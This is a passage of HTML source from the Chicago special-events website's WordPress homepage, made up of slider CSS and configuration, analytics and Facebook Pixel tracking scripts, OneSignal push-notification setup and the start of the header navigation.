.n-uc-dJs6dQR6s38T7{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T77{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d7-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d7{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a977{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae787{width:50%}div#n2-ss-2 [data-hide-mobilelandscape="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-8OF9w1ciX7o0-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T7{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a97{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae78{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o01-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T1{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T71{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d1{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a971{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT1{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae781{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o02-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa2-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T2{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T72{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d2{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a972{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT2{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae782{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o03-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa3-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T3{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T73{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d3{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a973{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT3{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae783{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o04-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa4-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T4{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T74{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d4{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a974{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT4{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae784{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o05-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa5-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T5{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T75{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d5{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a975{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT5{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae785{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o06-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa6-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T6{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T76{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d6{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a976{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT6{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae786{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o07-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa7-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T7{max-width: 1220px;width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T77{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d7{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a977{width:50%}div#n2-ss-2 .n-uc-b6uSOcDs9ZMT7{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a8b90162ae787{width:50%}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://chicagoevents.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://chicagoevents.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://chicagoevents.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://chicagoevents.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 1051px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 901px)"],"mobilelandscape":["(orientation: landscape) and (max-width: 1050px) and (min-width: 901px)","(orientation: portrait) and (max-width: 900px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":768,"sliderWidth":1920,"sliderHeight":768,"slideWidth":1920,"slideHeight":768},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobileLandscape","type":"max-screen-width","portraitWidth":900,"landscapeWidth":1050},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":1,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":768,"max":3000,"min":1200},"tabletPortrait":{"width":901,"height":360,"customHeight":false,"max":1199,"min":901},"mobileLandscape":{"width":701,"height":280,"customHeight":false,"max":1050,"min":701},"mobilePortrait":{"width":320,"height":128,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-772dd4f0853cafc16ffe2bee658e448c-dot ","mode":"","action":"click"})}})})});</script><script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://chicagoevents.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://chicagoevents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://chicagoevents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["504929964169703"],"eventID":"570e535e-fa3d-4e0a-b409-fc4e4fac7932","params":{"page_title":"Home","post_type":"page","post_id":96,"plugin":"PixelYourSite","user_role":"guest","event_url":"chicagoevents.com/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["504929964169703"],"eventID":"bf6edaed-3fb1-4842-97ba-d69ed5d12ce4","params":{"page_title":"Home","post_type":"page","post_id":96,"plugin":"PixelYourSite","user_role":"guest","event_url":"chicagoevents.com/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["504929964169703"],"eventID":"e604d80a-1285-454a-a7f5-43e80d60f24e","params":{"page_title":"Home","post_type":"page","post_id":96,"plugin":"PixelYourSite","user_role":"guest","event_url":"chicagoevents.com/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["504929964169703"],"eventID":"0eba3ddb-d3aa-4c5c-b5e6-c472202ad157","params":{"page_title":"Home","post_type":"page","post_id":96,"plugin":"PixelYourSite","user_role":"guest","event_url":"chicagoevents.com/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["504929964169703"],"eventID":"2bf26155-8672-42fc-90cf-f76b5c14006d","params":{"page_title":"Home","post_type":"page","post_id":96,"plugin":"PixelYourSite","user_role":"guest","event_url":"chicagoevents.com/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["504929964169703"],"eventID":"e6910da1-4ba7-4df4-8516-e91e1eb81c1d","params":{"page_title":"Home","post_type":"page","post_id":96,"plugin":"PixelYourSite","user_role":"guest","event_url":"chicagoevents.com/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["504929964169703"],"advancedMatching":{"external_id":"eabfdaeeabcecafbdfeaecedbc"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://chicagoevents.com","ajaxUrl":"https://chicagoevents.com/wp-admin/admin-ajax.php","ajax_event":"939059deb9","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768320690"};
//# sourceURL=pys-js-extra
</script>
<script src="https://chicagoevents.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://chicagoevents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagoevents.com/wp-json/wp/v2/pages/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagoevents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chicagoevents.com/' />
<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>
		.class_gwp_my_template_file {
			cursor:help;
		}
	</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://chicagoevents.com"><link rel="alternate" href="https://chicagoevents.com/wp-json/tribe/events/v1/" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://chicagoevents.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4e00ea8-50df-4396-b68b-700ec363fd50';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://chicagoevents.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.10e68f2c-7ec7-4c79-8552-0b1b9ea0a897";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "We'd like to show you notifications for upcoming events.";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB8ZFC3');</script>
<!-- End Google Tag Manager -->

		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '504929964169703');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504929964169703&amp;ev=PageView&amp;noscript=1"
/></noscript>

<!-- End Facebook Pixel Code -->
	
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:500,900,regular,700%7CRoboto%20Condensed:700,regular%7CRoboto:500,700,regular&#038;display=swap' media='all' />
<link rel="icon" href="https://chicagoevents.com/wp-content/uploads/cropped-SEM-favicon-01-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://chicagoevents.com/wp-content/uploads/cropped-SEM-favicon-01-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chicagoevents.com/wp-content/uploads/cropped-SEM-favicon-01-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://chicagoevents.com/wp-content/uploads/cropped-SEM-favicon-01-192x192-1.png" />
		<style id="wp-custom-css">
			.gsection_title{
  padding-top: 25px;
}

footer ul.wp-block-social-links {
	display: flex;
	gap: 10px;
}

.single-content ol li,
.single-content ul li {
	padding-bottom: 5px !important;
}

.kt-svg-testimonial-global-icon {
    top: 22px !important;
    left: initial !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar:before {
	content: url('/wp-content/uploads/ess.png');
}

@media only screen and (min-width: 1400px) {
	.site-header-main-section-left {
		position: relative;
	}

	.site-header-main-section-left:after {
				background-image: url(/wp-content/uploads/white-area-1.png);
    background-repeat: no-repeat;
    bottom: 0px;
    content: "";
    height: 85px;
    position: absolute;
    right: 0;
    top: 0px;
    width: 160px;
    transform: translateX(100%);
	}
	
		.site-header-main-section-right::before {
		display: none !important;
		visibility: hidden !important;
	}
}		</style>
		<link rel='stylesheet' id='tribe-select2-css-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.min.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/css/views-filter-bar-skeleton.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/css/views-filter-bar-full.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.11' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-96 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-kadence-child tribe-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB8ZFC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Secondary">
					<div class="secondary-menu-container header-menu-container">
		<ul id="secondary-menu" class="menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://chicagoevents.com/stay-informed/">Stay Informed</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://chicagoevents.com/about/contact/">Contact</a></li>
</ul>			</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/ChicagoSpecialEvents" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
